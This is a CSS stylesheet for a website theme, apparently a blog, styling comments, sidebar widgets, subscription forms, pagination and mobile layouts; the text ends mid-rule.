.pon_article_image {
    display: inline-block;
    position: relative;
    width: 100%;
    height: 167px;
    overflow: hidden;
}
.pon_article_image img {
    height: 100%;
    width: auto;
    position: absolute;
    transform: translate(-50%, -50%);
    left: 50%;
    top: 50%}
.pon_article_section {
    width: 100%;
    display: inline-block;
    font-size: 16px;
    font-weight: 700;
}
.pon_article_section p {
    height: 40px;
    overflow: hidden;
    width: 100%;
    color: #000000;
    margin: 0;
}
.pon_article_section p a{
    color: #e76d41;
	text-decoration: underline;
}
.pon_article_section p a:hover, .pon_article_section p a:active {
    color: #7a797a;
    text-decoration: none;
}
.comments {
    padding: 5px 20px 0;
    margin-bottom: 35px;
}
.comments_title {
    font-size: 20px;
    font-weight: 700;
}
.commentlist {
    list-style: none;
    padding-left: 0;
    font-size: 14px;
}
.commentlist ul {
    list-style: none;
}
.comment_wrap {
    padding: 0 20px 10px;
    min-height: 110px;
}
.commentlist .top_line {
    background: url(img/comment_line_top.jpg) no-repeat;
    height: 11px;
}
.commentlist .foot_line {
    background: url(img/comment_line_bott.jpg) no-repeat;
    height: 11px;
   }
.commentlist .comment_wrap {
    background: #ffffff;
    border-left: 5px solid #d8d6d5;
    border-right: 5px solid #d8d6d5;
    -webkit-box-shadow: 0 0 3px 1px rgba(220, 220, 220, 1) inset;
    -moz-box-shadow: 0 0 3px 1px rgba(220, 220, 220, 1) inset;
    box-shadow: 0 0 3px 1px rgba(220, 220, 220, 1) inset;
}
.bypostauthor .top_line {
    background: url(img/comment_line_top_yellow.jpg) no-repeat;
    height: 11px;
}
.bypostauthor .foot_line {
    background: url(img/comment_line_bott_yellow.jpg) no-repeat;
    height: 11px;
    margin-bottom: 12px;
}
.bypostauthor .comment_wrap {
    background: #ffffff;
    border-left: 5px solid #f1e9c0;
    border-right: 5px solid #f1e9c0;
    -webkit-box-shadow: 0 0 3px 1px rgba(220, 220, 220, 1) inset;
    -moz-box-shadow: 0 0 3px 1px rgba(220, 220, 220, 1) inset;
    box-shadow: 0 0 3px 1px rgba(220, 220, 220, 1) inset;
}
.comment_block {
    width: 100%;
    display: inline-block;
    font-size: 14px;
}
.commentlist_head {
    height: 50px;
}
.comments_userblock {
    height: 50px;
    width: 200px;
    float: left;
}
.avatar {
    float: left;
    display: inline-block;
    width: 77px;
    height: auto;
    margin: 20px 15px 0 0;
}
.avatar img {
    width: 100%}
.comments_username {
    margin: 0;
    display: inline-block;
    font-weight: 700;
    height: 50px;
    line-height: 50px;
    vertical-align: bottom;
}
.comments_time {
    color: #949494;
    display: inline-block;
    margin: 0;
    float: right;
    height: 50px;
    line-height: 50px;
    vertical-align: bottom;
}
.comment_text p {
    margin: 0 0 15px;
}
.comment_reply, #cancel-comment-reply-link {
    color: #e7612c;
    float: right;
    font-size: 16px;
    cursor: pointer;
    text-decoration: underline;
}
article a, article .spanlink span {
    cursor: pointer;
    text-decoration: underline;
    color: #e7612c;
}
.post_container h2 a {
    color: #333333;
    text-decoration: none;
}
.read_next:hover {
    color: #ffffff;
}
.comment_reply:hover, #cancel-comment-reply-link:hover, article a:hover.comment_reply:active, article a:active, article.spanlink span:hover, article.spanlink span:active {
    color: #7a797a;
    text-decoration: none;
}
#cancel-comment-reply-link {
    float: none;
    font-weight: 500;
}
.contact_message {
    width: 100%;
    height: 22px;
    padding: 70px 0;
    text-align: center;
    font: 22px Arial, sans-serif;
    color: #434343;
}
.errors, .errorss {
    position: absolute;
    bottom: 2px;
    left: 10px;
    font: 12px Arial, sans-serif;
    color: red;
    z-index: 999;
}
.comment_it {
    font-size: 17px;
    font-weight: 700;
}
#contact_block .comment_it {
    margin-top: 0;
    font-size: 20px;
}
.coment_foot_line {
    background: url(img/form_comment_foot.jpg) no-repeat;
    height: 17px;
	margin-left: 20px;
    margin-right: 20px;
}
.comment-form {
    margin: 0;
    padding: 20px;
    background-color: #ffeee8;
    font-size: 12.5px;
}
.comment-form input, .comment-form textarea {
    padding-left: 10px;
    -webkit-box-shadow: inset 0 2px 3px -2px rgba(212, 214, 214, 1);
    -moz-box-shadow: inset 0 2px 3px -2px rgba(212, 214, 214, 1);
    box-shadow: inset 0 2px 5px -2px rgba(212, 214, 214, 1);
    border-top: 1px solid #c5c8c9;
    border-left: 1px solid #e9eaeb;
    border-right: 1px solid #e9eaeb;
    border-bottom: 1px solid #f5f6f7;
}
.respond_submit {
    border: none;
}
.comment-form textarea {
    padding-top: 10px;
}
.comment-form input::-webkit-input-placeholder {
    color: #5f686c;
    font-style: italic;
    font-size: 12px;
}
.comment-form input::-moz-placeholder {
    color: #5f686c;
    font-style: italic;
    font-size: 12px;
}
.comment-form input:-moz-placeholder {
    color: #5f686c;
    font-style: italic;
    font-size: 12px;
}
.comment-form input:-ms-input-placeholder {
    color: #5f686c;
    font-style: italic;
    font-size: 12px;
}
.comment-form input input[placeholder] {
    color: #5f686c;
    font-style: italic;
    font-size: 12px;
}
.comment-form textarea:-moz-placeholder {
    color: #5f686c;
    font-style: italic;
    font-size: 12px;
}
.comment-form textarea::-moz-placeholder {
    color: #5f686c;
    font-style: italic;
    font-size: 12px;
}
.comment-form textarea:-ms-input-placeholder {
    color: #5f686c;
    font-style: italic;
    font-size: 12px;
}
.comment-form textarea::-webkit-input-placeholder {
    color: #5f686c;
    font-style: italic;
    font-size: 12px;
}
.respond_top_block {
    margin-bottom: 10px;
}
.respond_top_block input {
    width: 187px;
    height: 33px;
}
.respond_top_block input[type="url"] {
    float: right;
}
#contact_block .respond_top_block input[type="url"] {
    float: none;
    width: 100%;
    display: block;
    margin-top: 10px;
}
.respond_top_block input[type="email"] {
    margin-left: 1.5%}
.comment-form textarea {
    width: 100%;
    min-height: 98px;
}
#contact_block textarea {
    margin-bottom: 15px;
}
.respond_smiles ul {
    list-style: none;
    padding: 0;
}
.respond_smiles ul li {
    display: inline-block;
    margin-right: 3px;
    width: 33px;
    height: 36px;
    cursor: pointer;
}
.respond_bottom_block {
    line-height: 39px;
    vertical-align: middle;
}
.respond_bottom_block input[type="checkbox"] {
    float: left;
    display: none;
}
.respond_bottom_block input[type="checkbox"] + label {
    display: inline-block;
    font-size: 14px;
}
.respond_bottom_block input[type="checkbox"] + label:before {
    margin-right: 10px;
    content: "\2713";
    display: inline-block;
    color: rgba(255, 255, 255, 0);
    width: 22px;
    height: 22px;
    line-height: 22px;
    vertical-align: text-bottom;
    border: 2px solid #000000;
}
.respond_bottom_block input[type=checkbox]:checked + label:before {
    content: "\2713";
    color: #000000;
    line-height: 22px;
    text-align: center;
}
aside {
    display: table-cell;
    box-sizing: border-box;
}
.widget_execphp {
    list-style-type: none;
}
.subscribe_cover {
    padding: 10px 20px;
    margin-bottom: 21px;
}
.subscribe {
    position: relative;
    padding-bottom: 50px;
    height: 536px;
    text-align: center;
    background: url(img/podpis_fon.png) 50% 0 no-repeat;
}
.search {
    display: inline-block;
    width: 100%;
    line-height: 55px;
    box-sizing: border-box;
}
.search_field {
    font-style: italic;
    color: #989898;
    -webkit-box-sizing: border-box!important;
    -moz-box-sizing: border-box!important;
    box-sizing: border-box!important;
    margin-right: -4px;
    padding-left: 10px;
    width: 228px;
    line-height: 36px;
    -webkit-box-shadow: inset 0 0 5px 0 rgba(54, 54, 54, 0.4);
    -moz-box-shadow: inset 0 0 5px 0 rgba(54, 54, 54, 0.4);
    box-shadow: inset 0 0 5px 0 rgba(54, 54, 54, 0.4);
    border: 1px solid #c1bbb9;
    outline: none;
    box-sizing: border-box;
}
.search input[type="search"]::-webkit-input-placeholder {
    color: #000000;
    font-size: 15px;
}
.search input[type="search"]::-moz-placeholder {
    color: #000000;
    font-size: 15px;
}
.search input[type="search"]:-moz-placeholder {
    color: #000000;
    font-size: 15px;
}
.search input[type="search"]:-ms-input-placeholder {
    color: #000000;
    font-size: 15px;
}
.search input[type="search"] input[placeholder] {
    color: #000000;
    font-size: 15px;
}
.search_submit {
    padding: 10px 18px;
    background: url(img/search_button.png) 100% 0 no-repeat;
    background-size: cover;
    box-sizing: border-box;
    cursor: pointer;
    outline: none;
    border: none;
    color: #ffffff;
}
@-webkit-keyframes pulse {
    25% {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}
75% {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
}
}@keyframes pulse {
    25% {
    -webkit-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2);
}
75% {
    -webkit-transform: scale(0.8);
    -ms-transform: scale(0.8);
    transform: scale(0.8);
}
}.search_submit i {
    display: inline-block;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}
.search_submit i:hover {
    -webkit-animation-name: pulse;
    animation-name: pulse;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
}
.display_none {
    display: none;
}
.subscribe_title {
    margin: 278px 0 0;
    font-size: 20px;
    color: #575757;
    font-weight: 700;
    text-transform: uppercase;
    line-height: 1.5;
}
.subscribe_form {
    position: absolute;
    bottom: 0;
    margin-bottom: 65px;
    padding-top: 29px;
    height: 132px;
}
.subscribe_field {
    padding-left: 10px;
    margin-bottom: 8px;
    width: 260px;
    height: 40px;
    border: 1px solid #c1bbb9;
    outline: none;
    -webkit-box-shadow: inset 0 0 5px 0 rgba(54, 54, 54, 0.4);
    -moz-box-shadow: inset 0 0 5px 0 rgba(54, 54, 54, 0.4);
    box-shadow: inset 0 0 5px 0 rgba(54, 54, 54, 0.4);
}
.subscribe_field::-webkit-input-placeholder {
    color: #5f686c;
    font-style: italic;
    font-size: 15px;
}
.subscribe_field:-moz-placeholder {
    color: #5f686c;
    font-style: italic;
    font-size: 15px;
}
.subscribe_field:-ms-input-placeholder {
    color: #5f686c;
    font-style: italic;
    font-size: 15px;
}
.subscribe_field input[placeholder] {
    color: #5f686c;
    font-style: italic;
    font-size: 15px;
}
.rubrics_cover, .pop_article_cover, .contests_cover, .top_cover {
    margin-bottom: 30px;
}
.rubrics {
    border-radius: 3px 3px 0 0;
    text-align: center;
}
.aside_titles {
    padding-left: 20px;
    margin: 0;
    height: 50px;
    line-height: 50px;
    font-size: 20px;
    color: #ffffff;
    font-weight: 700;
    text-align: left;
    background: url(img/aside_titles_bg.jpg) 0 0 repeat-x;
}
.rubrics_menu {
    background: url(img/rubrics_ri.jpg) 0 0 repeat-y;
    margin: 0;
    padding: 0 0 15px;
    list-style: none;
}
.rubrics_menu .current-menu-item a {
    color: #ffffff;
    margin-right: -25px;
    background: url(img/butt_green.png) no-repeat;
    background-position: 100% 50%;
    background-size: auto 90%}
.rubrics_menu li {
    position: relative;
    text-align: left;
    border-bottom: 1px solid #d8d5d4;
}
.rubrics_menu li a {
    margin-right: -25px;
    padding-left: 50px;
    position: relative;
    display: block;
    min-height: 50px;
    line-height: 49px;
    color: #000000;
    font-size: 16px;
    text-decoration: none;
    background: url(img/butt_green.png) no-repeat;
    background-size: auto 90%;
    -webkit-transition: All 2.5s ease;
    -moz-transition: All 2.5s ease;
    -o-transition: All 2.5s ease;
    -ms-transition: All 2.5s ease;
    transition: All 2.5s ease;
    background-position: 185% 50%}
.rubrics_menu li a:hover {
    color: #ffffff;
    background: url(img/butt_green.png) no-repeat;
    background-position: 100% 50%;
    background-size: auto 90%}
.rubrics_menu li {
    background: url(img/rubriki_yellow.png) 0 50% no-repeat;
    text-decoration: none;
}
.rubrics_menu li a img {
    position: absolute;
    top: 15px;
    left: 5px;
    display: block;
    width: 20px;
    height: auto;
}
.pop_article {
    padding: 0;
    background: url(img/rubrics_ri.jpg) 0 0 repeat-y;
}
.pop_article .aside_titles {
    margin-bottom: 10px;
}
.pop_article_content {
    margin: 0;
    padding: 10px 20px;
}
.pop_article_image {
    display: inline-block;
    position: relative;
    width: 86px;
    height: 86px;
    overflow: hidden;
}
.pop_article_image img {
    height: 100%;
    width: auto;
    position: absolute;
    transform: translate(-50%, -50%);
    left: 50%;
    top: 50%}
.pop_article_section {
    display: inline-block;
    position: absolute;
    margin-left: 5px;
    font-size: 16px;
    font-weight: 700;
}
.pop_article_section p {
    width: 190px;
    color: #000000;
    margin: 0;
}
.pop_article_section a {
    line-height: 41px;
    color: #e76d41;
    font-size: 14px;
    text-decoration: underline;
}
.pop_article_section a:hover, .pop_article_section a:active {
    color: #7a797a;
    text-decoration: none;
}
.top {
    background: url(img/rubrics_ri.jpg) 0 0 repeat-y;
}
.top ul {
    margin: 0;
    padding: 5px 18px;
    list-style: none;
}
.top ul li {
    padding-top: 20px;
    display: inline-block;
    margin-bottom: 5px;
    width: 32.3%;
    text-align: center;
}
.pop_userpic {
    width: 86px;
    height: 86px;
}
.pop_userpic img {
    width: 86px;
    height: 86px;
}
.pop_name {
    font-weight: 700;
    margin: 0;
    font-size: 17px;
}
.pop_count, .pop_count:visited {
    display: inline-block;
    width: 43px;
    line-height: 22px;
    font-weight: 700;
    text-align: center;
    font-size: 12px;
    padding-left: 2px;
    text-decoration: none;
}
.pop_count:hover, .pop_count:active {
    text-decoration: underline;
}
.pop_count {
    text-decoration: none;
    color: #e6bbab;
    cursor: pointer;
}
.pop_no_count {
    text-decoration: none;
    color: #ffffff;
    cursor: context-menu;
}
.pop_no_count:hover {
    text-decoration: none;
}
@keyframes hover {
    50% {
    -webkit-transform: translateY(-3px);
    -ms-transform: translateY(-3px);
    transform: translateY(-3px);
}
100% {
    -webkit-transform: translateY(-6px);
    -ms-transform: translateY(-6px);
    transform: translateY(-6px);
}
}@-webkit-keyframes hover-shadow {
    0% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
    opacity: .4;
}
50% {
    -webkit-transform: translateY(3px);
    transform: translateY(3px);
    opacity: 1;
}
100% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
    opacity: .4;
}
}@keyframes hover-shadow {
    0% {
    -webkit-transform: translateY(6px);
    -ms-transform: translateY(6px);
    transform: translateY(6px);
    opacity: .4;
}
50% {
    -webkit-transform: translateY(3px);
    -ms-transform: translateY(3px);
    transform: translateY(3px);
    opacity: 1;
}
100% {
    -webkit-transform: translateY(6px);
    -ms-transform: translateY(6px);
    transform: translateY(6px);
    opacity: .4;
}
}.pop_count {
    display: inline-block;
    position: relative;
    -webkit-transition-duration: .3s;
    transition-duration: .3s;
    -webkit-transition-property: -webkit-transform;
    transition-property: transform;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}
.pop_count:before {
    pointer-events: none;
    position: absolute;
    z-index: -1;
    content: '';
    top: 70%;
    left: 5%;
    height: 10px;
    width: 90%;
    opacity: 0;
    background: -webkit-radial-gradient(center, ellipse, rgba(0, 0, 0, 0.35) 0%, rgba(0, 0, 0, 0) 80%);
    background: radial-gradient(ellipse at center, rgba(0, 0, 0, 0.35) 0%, rgba(0, 0, 0, 0) 80%);
    -webkit-transition-duration: .3s;
    transition-duration: .3s;
    -webkit-transition-property: -webkit-transform, opacity;
    transition-property: transform, opacity;
}
.pop_count:hover {
    -webkit-transform: translateY(-6px);
    -ms-transform: translateY(-6px);
    transform: translateY(-6px);
    -webkit-animation-name: hover;
    animation-name: hover;
    -webkit-animation-duration: 1.5s;
    animation-duration: 1.5s;
    -webkit-animation-delay: .3s;
    animation-delay: .3s;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-direction: alternate;
    animation-direction: alternate;
}
.pop_count:hover:before {
    opacity: .4;
    -webkit-transform: translateY(6px);
    -ms-transform: translateY(6px);
    transform: translateY(6px);
    -webkit-animation-name: hover-shadow;
    animation-name: hover-shadow;
    -webkit-animation-duration: 1.5s;
    animation-duration: 1.5s;
    -webkit-animation-delay: .3s;
    animation-delay: .3s;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-direction: alternate;
    animation-direction: alternate;
}
.baner_place {
    margin-bottom: 20px;
    padding-top: 175px;
    height: 455px;
    background-color: #ffffff;
    border: 1px solid #ffffff;
    border-radius: 3px;
    background: #ffffff url(img/baner_bg.png) 0 0 repeat-x;
    text-align: center;
    font-size: 11px;
    line-height: 2;
}
footer {
    margin: 0 auto;
    padding: 20px 1px 1px;
    max-width: 1030px;
    height: 200px;
    box-sizing: border-box;
}
.copyright_title {
    width: 69%;
    display: inline-block;
    position: relative;
    margin: 0 0 25px;
    padding: 0 90px;
    font-size: 14px;
    color: #ffffff;
    font-weight: 1000;
}
.copyright_title:before {
    position: absolute;
    left: -5px;
    top: 0;
    display: block;
    content: " ";
    width: 90px;
    height: 74px;
    background: url(img/copyright_logo.png) 0 0 no-repeat;
}
.footer_subscrip {
    display: inline-block;
    position: absolute;
    font-size: 14px;
}
.footer_subscrip p {
    font-weight: 700;
    color: #ffffff;
    margin: 0;
}
.footer_subscrip a {
    line-height: 1.2;
    color: #fdad00;
}
.footer_subscrip a:hover, .footer_subscrip a:active {
    color: #e76d41;
    text-decoration: none;
}
.copyright {
    border-top: 1px solid #b7b3ae;
    font-size: 14px;
    font-weight: 1000;
    text-align: center;
    padding: 20px 12%;
    margin: 0;
    color: #ffffff;
    -webkit-box-shadow: 0 9px 11px -12px #000000 inset;
    -moz-box-shadow: 0 9px 11px -12px #000000 inset;
    box-shadow: 0 9px 11px -12px #000000 inset;
}
.counter {
    display: inline-block;
    float: right;
    top: 30px;
    position: relative;
}
.desc_hiden, .main_header .search {
    display: none;
}
.nav-links {
    font-weight: 700;
    font-size: 18px;
    text-align: center;
    color: #000000;
}
.pagination a, .pagination .dots {
    color: #000000;
    text-decoration: none;
    padding: 10px;
}
.pagination .next, .pagination .current {
    color: #ffffff;
    background: url(img/button_pag_fon_left.png) 0 0 no-repeat, url(img/button_pag_fon_right.png) 100% 0 no-repeat, url(img/butt_green.png) left;
    background-size: auto 100%;
    height: 40px;
    line-height: 40px;
    padding: 9px 20px;
}
.pagination .next {
    width: 100px;
}
.pagination .prev {
    padding: 10px 20px;
    color: #ffffff;
    background: url(img/button_pag_fon_left.png) 0 0 no-repeat, url(img/button_pag_fon_right.png) 100% 0 no-repeat, url(img/menu_hover.jpg) repeat-x;
    background-size: auto 100%;
    height: 40px;
    line-height: 40px;
    width: 100px;
}
.pagination .current {
    width: 50px;
}
#toTop {
    width: 58px;
    height: 81px;
    background: url(img/scroll_up.png) no-repeat;
    padding: 5px;
    position: fixed;
    bottom: 10px;
    right: 20px;
    cursor: pointer;
    display: none;
}
.breadcrumbs {
    padding: 10px 0 25px 25px;
}
.breadcrumbs a {
    color: #000000;
}
.breadcrumbs .sep {
    padding: 0 10px;
}
@media screen and (max-width: 1050px) {
    .rubrics_menu .current-menu-item a, .rubrics_menu li a {
    margin-right: 0;
}
}@media screen and (max-width: 980px) {
    .pop_article_image {
    left: 30%}
.main_menu ul li a {
    padding: 0 10px;
    font-size: 12px;
}
.search input[type="search"]::-webkit-input-placeholder {
    font-size: 12px;
}
.search input[type="search"]::-moz-placeholder {
    font-size: 12px;
}
.search input[type="search"]:-moz-placeholder {
    font-size: 12px;
}
.search input[type="search"]:-ms-input-placeholder {
    font-size: 12px;
}
.search input[type="search"] input[placeholder] {
    font-size: 12px;
}
main {
	display: inline-block;
	float: left;
    width: 70%}
.post_image_container {
    max-width: 100%;
    height: auto;
}
.post_image {
    width: 100%;
    height: auto;
}
.post_image img {
    margin-bottom: -3px;
    position: relative;
    width: 100%;
    transform: translate(-50%, 0);
}
.post_info, .heading {
    font-size: 12px;
}
.respond_top_block input {
    width: 32.8%}
.respond_top_block input[type="email"] {
    margin-left: 0;
}
.respond_top_block input[type="url"] {
    float: none;
}
.comment-form input::-webkit-input-placeholder {
    font-size: 10px;
}
.comment-form input::-moz-placeholder {
    font-size: 10px;
}
.comment-form input:-moz-placeholder {
    font-size: 10px;
}
.comment-form input:-ms-input-placeholder {
    font-size: 10px;
}
.comment-form input input[placeholder] {
    font-size: 10px;
}
.comment-form textarea:-moz-placeholder {
    font-size: 10px;
}
.comment-form textarea::-moz-placeholder {
    font-size: 10px;
}
.comment-form textarea:-ms-input-placeholder {
    font-size: 10px;
}
.comment-form textarea::-webkit-input-placeholder {
    font-size: 10px;
}
.respond_bottom_block {
    text-align: center;
}
.respond_bottom_block input[type="checkbox"] {
    float: none;
}
.respond_bottom_block input[type="checkbox"] + label {
    display: inline-block;
    font-size: 14px;
}
.respond_submit {
    float: none;
}
.subscribe_form_gradient_01 {
    width: 98%}
.subscribe_form_gradient_02 {
    width: 96%}
.subscribe_main_field {
    width: 60%}
aside {
	float: right;
	display: inline-block;
    width: 30%}
.subscribe_field {
    width: 94%}
.subscribe_submit {
    width: 170px;
}
.aside_gradient_01 {
    width: 98%}
.aside_gradient_02 {
    width: 96%}
.pop_article_section {
    position: initial;
    left: 0;
    width: auto;
    margin-left: 10%;
    text-align: center;
}
.contests ul {
    padding: 10px 10px 1px;
    font-size: 12px;
}
.contests ul li {
    padding: 10px 0 10px 30px;
}
.top ul {
    padding: 10px;
}
footer {
    padding: 10px;
}
.top ul li {
    width: 47.5%}
.subscribe_title {
    margin: 280px 0 0;
    font-size: 16px;
}
.search_field {
    width: 160px;
}
}@media screen and (max-width: 880px) {
    .top ul li {
    width: 47.5%}
.pop_article_section {
    margin-left: 5%}
.copyright {
    padding: 10px 5% 0;
}
.copyright_title {
    padding-right: 50px;
    width: 70%}
.search_field {
    width: 140px;
}
.subscribe_title {
    font-size: 14px;
}
.pon_article_content {
    width: 100%}
.pon_article_image {
    width: 40%}
.pon_article_section {
    width: 55%;
    float: right;
    padding-bottom: 50px;
    height: 167px;
    position: relative;
}
.pon_article_section p {
    height: auto;
    overflow: auto;
}
.read_next_post {
    width: 60%;
    bottom: 0;
    right: 0;
    position: absolute;
}
.in_respond .article_content div {
    width: 100%;
    display: block;
    text-align: center;
}
.in_respond .article_content div form {
    float: none;
}
}@media screen and (max-width: 780px) {
body {
    background: url(img/heder.png) 50% 0 no-repeat, url(img/footer_mob.jpg) 100% 100% repeat-y, url(img/main_theme.jpg) repeat;
}
.img_title{
	font-size: 16px;
	padding-bottom: 2px;
}
.img_cover span {
    font-size: 14px;
}
.subscribe_main_form {
    padding: 30px 0 25px;
    min-height: 132px;
    line-height: normal;
}
.subscribe_main_field {
    margin-bottom: 10px;
    width: 80%}
.subscribe_main_submit {
    width: 189px;
}
.search_field {
    width: 130px;
}
footer {
    height: 230px;
}
.pon_article_image, .pon_article_section {
    height: 110px;
}
}@media screen and (max-width: 758px) {
    footer {
    height: auto;
}
.main_menu ul li a {
    padding: 0 5px;
    font-size: 12px;
}
.search_field {
    width: 100px;
}
.subscribe_submit {
    width: 100%}
main {
    min-height: 3451px;
}
.post_info, .heading {
    float: none;
    display: inline-block;
}
.post_container .heading {
    display: inline-block;
    float: right;
}
.subscribe_title {
    font-size: 12px;
}
.pop_article_section p, .pop_article_section a {
    font-size: 12px;
    width: 100%}
.contests ul li {
    padding: 10px 0;
}
.contests ul li a:before {
    display: none;
}
.top ul li {
    width: 100%}
.aside_titles, .rubrics_menu li a {
    font-size: 14px;
}
footer span {
    display: block;
}
.pop_article_section {
    margin: 0;
}
.pagination a, .pagination .dots {
    padding: 10px 5px;
}
}@media screen and (max-width: 710px) {
main {
    min-height: 3570px;
}
.search_field {
    width: 80px;
}
.subscribe_title {
    font-size: 10px;
}
.subscribe_submit, .copyright_title, .footer_subscrip, .copyright, .coments_value span {
    font-size: 12px;
}
.pop_article_image {
    left: 25%}
.copyright {
    top: 20px;
}
.copyright_title {
    padding-right: 10px;
    width: 65%}
}@media screen and (max-width: 660px) {
.pagination a, .pagination .dots {
    padding: 10px 2px;
}
}@media screen and (min-width: 601px) {
    .burger, .mobile_rubrics_cover, .footer_mob, .pagination_small {
    display: none;
}
}@media screen and (max-width: 600px) {
    .main_menu nav ul {
    position:  relative;
    z-index:  999;
}
body {
    margin: 0;
    background: url(img/footer_mob.jpg) 100% 100% repeat-y;
}
footer {
    display: none;
}
article {
    margin-bottom: 25px;
    box-sizing: border-box;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}
#toTop {
    display: none!important;
}
.footer_mob {
    padding: 10px;
    color: #ffffff;
}
.pagination_big {
    display: none;
}
.counter {
    top: 5px;
}
.desc_hiden {
    display: block;
}
.mobile_hidden {
    display: none;
}
.main_header .search {
    display: inline;
}
.footer_mob {
    display: block;
}
.main_header {
    background: /*linear-gradient(to bottom, rgba(150, 189, 55, 1) 0%, rgba(76, 129, 28, 1) 100%), */url(img/logo_mob.png) 10% 60% no-repeat, url(img/heder_mob.jpg) 50% 0 no-repeat;
    background-size: 105px 101px, 100% 100%;
    padding: 1px;
    height: 224px;
    text-align: center;
}
.logo {
    margin: 0;
    text-align: right;
    width: 100%;
    font-weight: 700;
    margin-top: -15px;
    padding-right: 25px;
}
.logo a:before {
    background: none;
}
.main_header .title_description {
    float: right;
    margin-right: 25px;
}
.burger {
    float: right;
    width: 47px;
    height: 40px;
    cursor: pointer;
}
.burger_img {
    width: 100%;
    height: 100%;
    background: url(img/burger_img.png) 50% 50% no-repeat;
}
.main_menu {
    background-image: none;
    margin: 6px 0 0;
    padding: 0;
    border-top: 2px solid #f7b46e;
    border-radius: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}
.main_menu nav {
    display: block;
    float: none;
}
.main_menu .menu_hidden {
    display: none;
}
.main_menu li {
    display: block;
}
.main_menu li:last-child {
    height: auto;
    padding: 0;
    margin: 0;
    float: right;
    width: 100%;
    background-position: 50%}
.main_menu li:last-child a {
    background-color: rgba(238, 119, 72, 0);
    border-bottom: none;
}
.main_menu ul li a, .main_menu ul li a:hover, .main_menu li a.active {
    margin: 0;
    line-height: 40px;
    text-align: center;
    color: #ffffff;
    font-size: 14px;
    border-top: 1px solid #ff6f2f;
    border-bottom: 1px solid #c1491f;
    border-left: none;
    border-right: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}
.search {
    display: inline;
    float: none;
    text-align: center;
    height: 40px;
    line-height: 40px;
}
.search_field {
    font-size: 14px;
    margin-left: -50px;
    width: 150px;
    margin-top: 3px;
    line-height:  35px;
}
.mobile_rubrics_title {
    cursor: pointer;
    margin: 0 10px;
    text-align: center;
    font-weight: 700;
    background: url(img/button_pag_fon_left.png) 0 0 no-repeat, url(img/button_pag_fon_right.png) 100% 0 no-repeat, url(img/butt_green.png) left;
    background-size: auto 100%;
    height: 40px;
    line-height: 40px;
    font-size: 16px;
    color: #ffffff;
}
.rubrics_menu {
    padding: 0;
}
.rubrics_menu li a {
    background-position: 370% 50%}
.mobile_rubrics .rubrics_menu {
    background-size: 100%}
.mobile_rubrics_hover {
    display: none;
}
.container {
    padding: 0 0 8px;
    width: auto;
    background: #ebebeb;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}
main {
    padding: 10px 0 0;
    width: 100%;
    min-height: 100%;
    float: none;
}
article, .pon_article, .comments, .subscribe_cover {
    padding: 10px;
}
.subscribe_main {
    position: relative;
    padding-bottom: 50px;
    height: 536px;
    width: auto;
    text-align: center;
    background: url(img/podpis_fon.png) 50% 0 no-repeat;
}
.subscribe_submit_post {
    background: url(img/but_subs_fon_left.png) 0 0 no-repeat, url(img/but_subs_fon_right.png) 100% 0 no-repeat, url(img/butt_green.png) left;
    height: 72px;
    width: 260px;
    background-size: auto 100%;
    height: 52px;
    padding-top: 5px;
    float: none;
    margin-right: 0;
    margin-top: 50px;
}
.subscribe_main .subscribe_title {
    font-size: 16px;
    margin: 330px 0 0;
}
.avatar {
    width: 50px;
}
.comment_wrap {
    padding: 0 5px 2px;
    min-height: 110px;
}
.coments_value a, .coments_value a:visited {
    line-height: 40px;
}
.post_prev {
    margin: 0 0 50px;
}
.post_image_container {
    margin-top: 0;
    margin-bottom: -1px;
}
.read_next {
    margin-top: 0;
    background-size: 100% 100%, auto;
    width: 140px;
}
.coments_value {
    line-height: 55px;
}
.coments_value a {
    padding-left: 10px;
    line-height: 42px;
    background-position: 0 11px;
    text-align: left;
}
.commentlist ul {
    padding-left: 30px;
}
aside {
    display: none;
}
.bottom_menu {
    display: none;
}
}@media screen and (min-width: 521px) {
    .desktop_hidden {
    display: none;
}
}
@media screen and (max-width: 520px) {
/*.ads_block{width:320px !important;}
.adsbygoogle{width:100% !important;}*/
.logo {
    font-size: 16px;
}
.title_description, .title_description b {
    font-size: 14px;
}
h1, h2 {
    font-size: 18px;
    font-weight: 700;
}
.mobile_hidden {
    display: none;
}
.post_info {
    float: left;
}
.heading {
    float: right;
}
.img_cover {
    padding: 7px 45px 0 0;
    height: 43px;
}
.img_title:after{
	background-size: 100%;
	width: 38px;
    height: 34px;
	right: -40px;
    top: -3px;
}
.img_title, .img_cover span {
    margin: 0 0 -5px;
    font-size: 12px;
}
.img_title:before {
    left: -25px;
    top: 5px;
    width: 22px;
    height: 22px;
    background: url(img/copyright_logo.png) 0 0 no-repeat;
}
.img_cover a {
    font-size: 10px;
}
.respond_top_block input {
    display: block;
    margin-bottom: 10px;
    width: 100%}
.commentlist_head {
    padding-top: 13px;
    padding-bottom: 5px;
    vertical-align: bottom;
}
.comments_userblock {
    height: auto;
}
.comments_username {
    padding-top: 0;
    height: auto;
    line-height: normal;
}
.comments_time_mobile {
    font-weight: 400;
}
.comment_reply {
    padding-top: 16px;
    float: right;
    vertical-align: bottom;
}
.comments_time {
